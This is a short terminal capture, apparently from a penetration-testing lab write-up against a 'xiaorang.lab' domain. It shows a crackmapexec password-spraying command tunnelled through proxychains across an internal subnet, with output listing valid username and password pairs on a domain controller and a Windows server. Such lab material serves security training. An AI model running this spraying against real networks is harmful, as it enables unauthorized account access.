 ^C
┌──(root㉿Chu0)-[/home/kali/shentou/crackmapexec]
└─# proxychains4 crackmapexec smb 172.22.6.1/24 -u user.txt -p pass.txt --continue-on-success 2>/dev/null
SMB 172.22.6.12 445 DC-PROGAME [*] Windows Server 2016 Datacenter 14393 x64 (name:DC-PROGAME)
v1:True)
SMB 172.22.6.25 445 WIN2019 [*] Windows 10.0 Build 17763 x64 (name:WIN2019) (domain:xiaoran
SMB 172.22.6.12 445 DC-PROGAME [+] xiaorang.lab\wenshao:hellokitty
SMB 172.22.6.12 445 DC-PROGAME [-] xiaorang.lab\wenshao:strawberry STATUS_LOGON_FAILURE
SMB 172.22.6.12 445 DC-PROGAME [-] xiaorang.lab\zhangxin:hellokitty STATUS_LOGON_FAILURE
SMB 172.22.6.12 445 DC-PROGAME [+] xiaorang.lab\zhangxin:strawberry
SMB 172.22.6.25 445 WIN2019 [+] xiaorang.lab\wenshao:hellokitty
SMB 172.22.6.25 445 WIN2019 [-] xiaorang.lab\wenshao:strawberry STATUS_LOGON_FAILURE
SMB 172.22.6.25 445 WIN2019 [-] xiaorang.lab\zhangxin:hellokitty STATUS_LOGON_FAILURE
SMB 172.22.6.25 445 WIN2019 [+] xiaorang.lab\zhangxin:strawberry